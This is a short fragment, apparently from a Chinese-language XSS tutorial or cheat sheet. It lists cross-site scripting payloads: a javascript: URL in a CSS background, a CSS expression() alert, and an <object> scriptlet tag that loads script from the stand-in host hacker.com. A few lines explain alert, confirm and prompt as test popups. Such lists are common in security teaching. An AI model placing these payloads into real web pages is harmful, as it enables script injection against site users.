 <div style="background-image: url(javascript:alert('XSS'))">
<div style="width: expression(alert('XSS'));">
<object>标签：该 < ob ject>标 签 可 用 于 从 外 部 站 点 脚 本 包 含
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">
弹窗测试XSS js中，alert() 警告弹窗，confirm() 确认弹窗 prompt() 输入弹窗
0x00实验室